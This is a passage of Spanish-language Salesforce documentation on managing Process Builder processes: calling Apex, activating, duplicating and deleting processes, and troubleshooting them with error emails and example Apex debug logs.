Puede asignar valores a campos solo en el registro o los registros que ha identificado en el campo Objeto. Utilice una acción separada Actualizar registros para actualizar campos en registros relacionados.



## <span id="page-4354-0"></span>**5.** Haga clic en **Guardar**.

Llamar a código de Apex desde un proceso

Agregue funcionalidades personalizadas a su proceso llamando a Apex desde el proceso.

Después de crear una acción y seleccionar "Apex" para el tipo, complete los campos relevantes para agregar la acción a su proceso.

Importante: Para utilizar esta acción en un proceso, su desarrollador necesita anotar uno de los métodos de la clase con @InvocableMethod. Para más detalles, consulte "Anotación InvocableMethod " en la Guía del desarrollador de código Apex de Force.com .

La clase de Apex y el proceso se ejecutan por el usuario cuya acción desencadenó el proceso.

**1.** Ingrese un nombre para esta acción.

Este texto aparece en el lienzo y le ayuda a diferenciar esta acción de otras en su proceso. El nombre se trunca para ajustarse al lienzo.

- **2.** Seleccione una clase de Apex ingresando el nombre de la clase de Apex para filtrar resultados o seleccionar una clase de Apex en la lista desplegable.
- **3.** Si la clase incluye una variable invocable, puede ingresar valores manualmente o hacer referencia a valores de campo desde un registro relacionado.

El valor de be coincidir con el tipo de datos de la variable. Puede establecer valores únicamente para variables de lista del tipo sObject y primitiva.

- **•** Para establecer valores para variables sObject y valores de lista sObject, haga referencia a los registros relacionados de un objeto; por ejemplo, todos los registros de contacto secundarios asociados con el objeto Cuenta que inició el proceso.
- **•** Para establecer un valor para una variable de lista primitiva (Cadena, Entero, Hora, etcétera), seleccione el tipo de valor Cadena e ingrese un valor en el campo de entrada de texto. No puede pasar valores múltiples a listas.
- **4.** Haga clic en **Guardar**.
	- Nota: Si define una acción de Apex en su proceso y luego modifica la clase de Apex agregando una referencia de campo estándar (por ejemplo, *User. Phone*), la acción de Apex deja de estar visible en el proceso y debe volver a agregarse.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar o ver procesos:

**•** "Gestionar Force.com Flow"

Y

# Gestión de procesos

Process Builder le permite ver y gestionar todos sus procesos en una sola ubicación.

Para gestionar un proceso, en Configuración, ingrese *Process Builder* en el cuadro Búsqueda rápida y, a continuación, seleccione **Process Builder**.

Desde la página de gestión de procesos, puede:

- **•** [Crear un proceso](#page-4344-0)
- **•** Modificar un proceso
- **•** [Eliminar un proceso inactivo](#page-4357-0)
- **•** Consultar el [estado](#page-4355-0) de sus procesos existentes
- **•** Ordenar sus procesos por nombre, descripción, objeto, fecha de última modificación o estado
- Nota: Si crea un objeto Tipo de artículo de Salesforce Knowledge y utiliza ese objeto para desencadenar un proceso, el nombre del objeto no se mostrará en la página de gestión de procesos.

Cuando abre un proceso, puede:

- **•** [Duplicar el proceso](#page-4356-0)
- **•** [Activar o desactivar el proceso](#page-4356-1)
- **•** [Modificar las propiedades del proceso](#page-4338-0)

Desde la lista Entrevistas en pausa y en espera en la página de gestión de flujos, puede:

- <span id="page-4355-0"></span>**•** [Monitorear acciones programadas](#page-4357-1) que no se han ejecutado aún
- **•** [Eliminar grupos de acciones programadas](#page-4358-1) para los que ya no necesita esperar

# Estado de proceso

Cada proceso tiene un estado que determina si el proceso se puede modificar, activar o eliminar.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para gestionar procesos:

- **•** "Gestionar Force.com Flow"
	- Y

"Ver todos los datos"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience
#### Duplicar un proceso

Si desea realizar cambios en un proceso existente, guarde un duplicado de ese proceso. Puede guardar el duplicado como un nuevo proceso inactivo o con su propio historial de versión, así como una nueva versión inactiva del proceso existente.

Para realizar cambios en un proceso activo, tiene algunas opciones.

- **•** Desactívelo, realice los cambios y luego reactívelo.
- **•** Duplíquelo como una versión activa, realice cambios y luego active la nueva versión. La versión original se desactiva automáticamente.
- **•** Duplíquelo como un nuevo proceso inactivo, realice cambios y luego actívelo. El proceso original no se desactiva automáticamente, por lo que debería considerar si es apropiado que ambos procesos sean activos.

Puede crear hasta 50 versiones de un proceso, pero solo una versión de un proceso concreto puede ser activa.

- **1.** En Configuración, ingrese *Process Builder* en el cuadro Búsqueda rápida y, a continuación, seleccione **Process Builder**.
- **2.** Abra el proceso o la versión del proceso que desea activar.
- **3.** Haga clic en **Duplicar**.
- **4.** Puede crear una versión del proceso actual o un proceso completamente nuevo con su propio historial de versión.
- **5.** Ingrese un nombre, un nombre de API y una descripción.
- **6.** Haga clic en **Guardar**.

#### Activar un proceso

Salesforce no se inicia utilizando un proceso para evaluar registros cuando se crean o se modifican, sino cuando lo activa.

Después de activar un proceso, ya no puede modificarlo. Sin embargo, puede hacer clic en **Duplicar** para guardar el proceso como un nuevo proceso inactivo.

No puede activar un proceso hasta que tenga:

- **•** Al menos un nodo de criterios definido
- **•** Al menos una acción programada o inmediata definida
- **1.** En Configuración, ingrese *Process Builder* en el cuadro Búsqueda rápida y, a continuación, seleccione **Process Builder**.
- **2.** Abra el proceso o la versión del proceso que desea activar.
- **3.** Haga clic en **Activar**.

Si activa una versión de un proceso que ya tiene una versión activa, se desactiva la versión activa previa automáticamente. Para ver esa versión más tarde, consulte el historial de versión del proceso.

Después de activar su proceso, considere la creación o modificación de registros de prueba que iniciarán el proceso para asegurarse de que funciona correctamente. Si lo hace, recuerde eliminar aquellos registros de prueba o devolverlos a sus valores previos cuando haya confirmado que su proceso funciona tal como está previsto.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar o desactivar procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar o desactivar procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"

#### Mejora de Salesforce con herramientas de personalización Process Builder instantánea

Si más adelante desea que Salesforce se detenga utilizando un proceso para evaluar registros cuando se crean o se modifican, abra el proceso activo y haga clic en **Desactivar**.

## Eliminar una versión de proceso

Si ya no necesita utilizar una versión de proceso que ha definido, puede eliminarla.

Para eliminar un proceso activo, debe desactivarlo primero. No puede eliminar versiones de proceso con un estado Activo. Si un proceso tiene algunas acciones programadas, no se puede eliminar hasta que se ejecuten o [se eliminen](#page-4358-0) esas acciones pendientes.

- **1.** En Configuración, ingrese *Process Builder* en el cuadro Búsqueda rápida y, a continuación, seleccione **Process Builder**.
- **2.** Haga clic en el nombre del proceso cuya versión que desee eliminar.
- **3.** Haga clic en **Eliminar** para la versión que desee eliminar.

Si su proceso solo tiene una versión y elimina esa versión, se elimina todo el proceso.

**4.** Haga clic en **Aceptar**.

## Monitorear la acciones programadas pendientes de sus procesos

Para ver cuál de sus procesos está aún esperando para ejecutar acciones programadas, consulte la lista Entrevistas en pausa y en espera en la página de gestión de flujos.

- **1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
- **2.** Desplácese hacia abajo a la lista Entrevistas en pausa y en espera.
- **3.** Cree una vista para ver acciones programadas en la lista Entrevistas en pausa y en espera. Recomendamos mostrar los siguientes campos.



- **•** Nombre de flujo **(1)** corresponde al Nombre de proceso del proceso.
- **•** Fecha en pausa **(2)** es la hora a la que se inició el programa para el grupo de acciones.
- **•** Elemento actual **(3)** identifica el grupo de acciones programadas que Salesforce está a la espera de ejecutar.
- **•** Tipo **(4)** indica el tipo de una entrevista en pausa o en espera. Los procesos a la espera de ejecutar acciones programadas son del tipo Flujo de trabajo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar procesos:

**•** "Gestionar Force.com Flow"

Y

"Ver todos los datos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver acciones programadas no ejecutadas:

**•** "Ver parámetros y configuración"

#### Mejora de Salesforce con herramientas de personalización Process Builder instantánea

Elemento actual muestra myWait\_myRule\_*N*, donde *N* es el número de grupos de acciones y criterios asociados. Por ejemplo, si Elemento actual muestra myWait myRule 2, Salesforce está a la espera de ejecutar el grupo de acciones programadas asociadas al segundo criterio en el proceso.

## <span id="page-4358-0"></span>Eliminar acciones programadas no ejecutadas

Si ya no necesita esperar que se ejecuten acciones programadas de un proceso (por ejemplo, porque necesita eliminar el proceso asociado), puede eliminar el grupo de acciones programadas no ejecutado.

**1.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.

La lista relacionada Entrevistas en espera muestra cualquier acción programada no ejecutada en su organización, así como cualquier entrevista de flujo en espera.

**2.** Para cada grupo de acciones programadas no ejecutado que desea eliminar, haga clic en **Eliminar**.

Puede identificar la fila correcta mediante el campo Nombre de flujo, que corresponde al Nombre de proceso del proceso.

## Solucionar problemas de procesos

Utilice los mensajes de error que aparecen en Process Builder y los mensajes de email que recibe cuando falla un proceso para ayudar a resolver los problemas que surgen cuando está trabajando con procesos. Cuando todo lo demás falla, eche un vistazo a los registros de depuración de Apex para sus procesos.

### [Identificación de errores en Process Builder](#page-4359-0)

Los nombres de API para acciones y nodos de criterios se crean en segundo plano. Cuando crea o actualiza procesos, podría ver mensajes de error que hacen referencia a esos nombres para ayudarle a identificar dónde se ha producido el problema exactamente.

### [Errores recibidos después de que un proceso inicie la evaluación de un registro](#page-4359-1)

Cuando un usuario realiza una acción que desencadena un proceso (como la creación de un

registro) y ese proceso falla, el usuario ve una página con este error: "Fallo de la acción Flujo de trabajo en Flujo de desencadenador". Además, el administrador que creó el proceso recibe un mensaje de email con más detalles.

### [Uso de los registros de depuración para solucionar problemas de procesos](#page-4360-0)

Utilice registros de depuración para buscar información detallada acerca de sus procesos en ejecución cuando finalicen la ejecución: Por ejemplo, si un proceso no parece desencadenarse cuando un registro cumple los criterios del proceso o si desea comprender la secuencia de procesos en ejecución.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar acciones programadas no ejecutadas:

**•** "Gestionar Force.com Flow"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-4359-0"></span>Identificación de errores en Process Builder

Los nombres de API para acciones y nodos de criterios se crean en segundo plano. Cuando crea o actualiza procesos, podría ver mensajes de error que hacen referencia a esos nombres para ayudarle a identificar dónde se ha producido el problema exactamente.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Ejemplo:

The element has an invalid reference to "myVariable\_current.AnnualRevenue".

myVariable\_current.AnnualRevenue hace referencia al valor para el campo AnnualRevenue cuando el registro inició el proceso.

<span id="page-4359-1"></span>

Nota: Los mensajes de error o advertencia pueden hacer referencia a un "flujo" en lugar de un "proceso". Estos mensajes aún se aplican a su proceso.

### Errores recibidos después de que un proceso inicie la evaluación de un registro

Cuando un usuario realiza una acción que desencadena un proceso (como la creación de un registro) y ese proceso falla, el usuario ve una página con este error: "Fallo de la acción Flujo de trabajo en Flujo de desencadenador". Además, el administrador que creó el proceso recibe un mensaje de email con más detalles.

El mensaje de email incluye el elemento que falló, el mensaje de error de ese fallo, y una lista de los criterios y acciones que se ejecutaron en el proceso. La línea de asunto es Fallo de

proceso no gestionado desde *Nombre de compañía* : *Nombre\_Proceso* --- *Error*.

### Ejemplo:

LeadConvertEmail process

### **Unhandled process fault from Acme Wireless : LeadConvert : cannot reference converted...** // The error occurred when user 00DD00000007dHy triggered the

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Mejora de Salesforce con herramientas de personalización Process Builder instantánea

```
Encountered unhandled fault when running process LeadConvertEmail/301D00000004HxZ
exception by user/organization: 00DD00000007dHy/{4}
Error
// The error occurred at the first action (A1) that's associated with the
// first criteria node (myRule_1).
An error occurred at element myRule_1_A1.
cannot reference converted lead .
This report lists the elements that the flow interview executed.
Flow Details
Flow Name: LeadConvertEmail
Type: Workflow
Version: 1
Status: ACTIVE
Flow Details
Start time(GMT): Thu Apr 09 21:52:14 GMT 2015
End time(GMT): Not Yet Finished
Duration: 0 seconds
// The process evaluated the first rule and tried to execute its action. The element
// that the process failed to executed, myRule 1 A1, is an Email Alert action.
Decision: myDecision
Email Alerts: myRule_1_A1
```
## <span id="page-4360-0"></span>Uso de los registros de depuración para solucionar problemas de procesos

Utilice registros de depuración para buscar información detallada acerca de sus procesos en ejecución cuando finalicen la ejecución: Por ejemplo, si un proceso no parece desencadenarse cuando un registro cumple los criterios del proceso o si desea comprender la secuencia de procesos en ejecución.

Sugerencia: Asegúrese de que sus filtros incluyen eventos FINER en la categoría FLUJO DE TRABAJO. Para obtener detalles, consulte [Niveles de registro de depuración](#page-5344-0) en la página 5339.

Al utiliza registros de depuración para solucionar problemas de un proceso, considere los siguiente.

- **•** Los procesos creados en Process Builder aparecen como flujos y reglas de flujo de trabajo en registros de depuración. Los nombres generados tienen cierto parecido con los nombres del proceso, pero no se asignan de uno a uno.
- **•** Los procesos aparecen como flujos de tipo Flujo de trabajo.
- **•** La acciones inmediatas que podrían parecer ejecutarse en un bloque están entrelazadas en el flujo. Si una acción falla en el intermedio, las acciones siguientes podrían no ejecutarse.
- **•** Las acciones programadas se ejecutan después de un elemento Espera. Las acciones se ejecutan del mismo modo en acciones inmediatas después de reanudarse el proceso.
- **•** WF\_CRITERIA\_BEGIN y WF\_CRITERIA\_END hacen referencia al criterio de la regla de flujo de trabajo que está siempre establecido como verdadero y no el criterio definido en su proceso.
- **•** A continuación se describe cómo corresponden los elementos de Process Builder con eventos de depuración de flujo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





#### Ejemplo: **Depuración de un proceso con una acción inmediata "Apex"**

Este ejemplo trata un proceso con una acción inmediata "Apex".

Esto es lo que se puede indicar desde este primer miniprograma.

- **•** El proceso está desencadenado por un prospecto con el nombre "L104".
- **•** El nombre del proceso es "Apex Say Hello", que corresponde al nombre utilizado en el registro "Apex\_Say\_Hello301xx000000001Y". El número anexado al final del nombre es el Id. de la versión del proceso.
- **•** El proceso está establecido para desencadenarse cuando se crea o modifica un registro (ON\_ALL\_CHANGES).

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
   01Qxx0000002nea|ON_ALL_CHANGES|0
```
En esta sección, el proceso compara los valores actuales del registro con los valores que tenía antes de cambiarse. "myVariable\_current" contiene todos los valores de campo actuales del registro. "myVariable\_old" contiene todos los valores de campo del registro inmediatamente antes de que se cambiara. "myVariable\_old" no tiene valores (nulo), de modo que el proceso está evaluando un prospecto de nueva creación.

```
17:07:29.114 (114553000)|WF_FORMULA|
  Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
  true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
  Workflow
17:07:29.132 (132881000)|WF_ACTION|
```

```
Flow Trigger: 1;
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
  09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
  09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
  CurrentRule:Apex_Say_Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
  00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
  Param Value: ENCODED: {! [treatNullAsNull] { !ID: this } },
  Evaluated Param Value:{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
    ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
     Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
     Email=null, Rating=null, SICCode c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
    LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest__c=null,
     Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
     Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
     CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
     PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
     ConvertedAccountId=null, CurrentGenerators__c=null
  }|
  Param Name: myVariable_old,
  Param Value: {!old},
  Evaluated Param Value: null
```
Esta sección muestra el inicio del proceso (indicado por "FLOW\_START\_INTERVIEWS\_BEGIN") y los criterios definidos en el proceso. "FLOW\_RULE\_" siempre corresponde a criterios en el proceso y vemos que se ha evaluado "myRule\_1" como "verdadero". El

#### Mejora de Salesforce con herramientas de personalización Process Builder instantánea

número en "myRule\_1" indica que el proceso está ejecutando el grupo de acciones programadas asociadas con el primero criterio en el proceso.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
     LastName=L104, NumberofLocations c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
     LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
     Rating=null, SICCode c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
     Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
     Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
     Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
      Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators__c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
```
#### Mejora de Salesforce con herramientas de personalización Process Builder instantánea

En esta sección, se ejecutan las acciones inmediatas para los primeros criterios. En el nombre "myRule 1 A1", "A1" se indica que corresponde con la primera acción del grupo de acciones. También vemos la clase de Apex "SayHello.sayHello" y los detalles de la ejecución de la clase de Apex. A continuación finaliza el proceso sin errores.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
   FlowActionCall|myRule_1_A1
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
   [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4]|\langleinit\rangle()
17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
   [4]| \langleinit\rangle()
17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
   [5]|List<String>.add(Object)
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
   [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
   SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
   FlowActionCall|myRule_1_A1|0|4
```

```
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
  1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
   09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
  Flow Trigger: 1;
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
  Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```
